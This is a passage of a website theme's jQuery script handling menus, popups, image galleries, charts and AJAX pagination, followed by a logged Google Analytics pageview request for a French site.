        });
    }

		var newsletter = $('#hs_signup'),
			newsletterload = newsletter.attr('data-showonload');
			if(newsletterload=='true'){
setTimeout(checkCookie, 5000);
}
$( '#primary-menu li:has(ul)' ).doubleTapToGo();
$( '#top-menu li:has(ul)' ).doubleTapToGo();
$( '.viewpost-button a' ).doubleTapToGo();
jQuery('.menu-mobile').navAccordion({
  expandButtonText: '<i class="fa fa-plus"></i>', 
  collapseButtonText: '<i class="fa fa-minus"></i>'
});

masonryStart();

        //Zoom fix
        // IPad/IPhone
        var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
            ua = navigator.userAgent,

            gestureStart = function () {
                viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
            },

            scaleFix = function () {
                if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
                    viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                    document.addEventListener("gesturestart", gestureStart, false);
                }
            };
        scaleFix();
		
        // ---------------------------------------------------------
        // Tooltip
        // ---------------------------------------------------------
        $("[data-rel='tooltip']").tooltip();
        // ---------------------------------------------------------
        // Back to Top
        // ---------------------------------------------------------
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top a').click(function () {
            $('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        		$('.skills').appear(function() {
$(".chart").each(function() {
var size = $(this).attr('data-size');
var fgcolor = $(this).attr('data-fgcolor');
var bgcolor = $(this).attr('data-bgcolor');
var donutwidth = $(this).attr('data-donutwidth');
		$(this).easyPieChart({
			easing: 'easeInOutQuad',
			barColor: fgcolor,
			animate: 2000,
			trackColor: bgcolor,
			lineWidth: donutwidth,
			lineCap: 'round',
			size: size,
			scaleColor: false,
			onStep: function(from, to, percent) {
				$(this.el).find('.percent').text(Math.round(percent));
			}
		});
		});
});	


        $('.bars').appear(function () {
            $('.progress').each(function () {
                var percentage = $(this).find('.bar').attr('data-progress');
                $(this).find('.bar').css('width', '0%');
                $(this).find('.bar').animate({
                    width: percentage + '%'
                }, {
                    duration: 3000,
                    easing: 'easeInOutQuart'
                });
            });
        });

        // ---------------------------------------------------------
		// placeholder fix
$('[placeholder]').focus(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = $(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
}).blur().parents('form').submit(function() {
$(this).find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});

$(window).load(function(){




if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
}
$(".responsive").fitText(1.1);
});
 function magnificPopupLoad(){

 $('.newsletter-ajax-popup').magnificPopup({
		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
	$('.image-popup-no-margins').magnificPopup({
	tClose: '',
		type: 'image',
		closeOnContentClick: true,
		closeBtnInside: false,
		fixedContentPos: true,
		mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
		image: {
			verticalFit: true
		},
		zoom: {
			enabled: true,
			duration: 300 // don't foget to change the duration also in CSS
		},
		callbacks: {
afterClose: function() {

}
}
	});
	$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
	tClose: '',
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.attr('title');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
				//return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});	
	});
	$('.popup-with-zoom-anim').magnificPopup({
	tClose: '',
		type: 'inline',

		fixedContentPos: false,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		focus: '.sb-search-input',

		// When elemened is focused, some mobile browsers in some cases zoom in
		// It looks not nice, so we disable it:
		callbacks: {
			beforeOpen: function() {
				if($(window).width() < 700) {
					this.st.focus = false;
				} else {
					this.st.focus = '.sb-search-input';
				}
			},
			afterClose: function() {

}
		}
	});
 }
function ajaxLoadMoreButton(){

var hrs = $.hrs({
     container: ".ajax-container",
     item: ".ajax-post-wrapper",
     pagination: ".ajax-pagination-container",
     next: "#ajax-load-more-posts-button",
   });

if($('.grid')[0]){
   hrs.on('render', function(items) {
   $(items).css({ opacity: 0 });
	
   });
}
   
hrs.on('rendered', function(items) {
justifiedgalleryInit();
owlCarousel();
$(".responsive").fitText(1.1);
          
if( !isMobile.any() ){
$.stellar('refresh');
}
	  
if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
   
$(".grid").masonry( 'appended', items, true );
$(".grid").imagesLoaded().progress( function() {
$(".grid").masonry('layout');
});
}
});
	
hrs.extension(new HRSNoneLeftExtension({
text: inf_var.you_reached_the_end,
}));
if( inf_var.pagination_type ==="loadmore" ){

hrs.extension(new HRSTriggerExtension({
text: inf_var.load_more,
offset : inf_var.offset,
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader"></div><a id="ajax-load-more-posts" class="btn btn-default btn-normal">{text}</a></div></div></div>'
}));
}
hrs.extension(new HRSSpinnerExtension({
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader loading"><i class="fa fa-spinner fa-pulse fa-2x fa-fw"></i></div></div></div></div>'
}));
}
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=863451536&t=pageview&_s=1&dl=https%3A%2F%2Ftouslesbonheurs.com%2F&ul=en-us%40posix&dt=Tous%20les%20bonheurs%20%E2%80%93&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1020858007&gjid=801011520&cid=930458582.1769014251&tid=UA-92981550-1&_gid=1281877472.1769014251&_r=1&_slc=1&z=2108211909
body_size: -452
content:
2,cG-QY2FGMLCJ0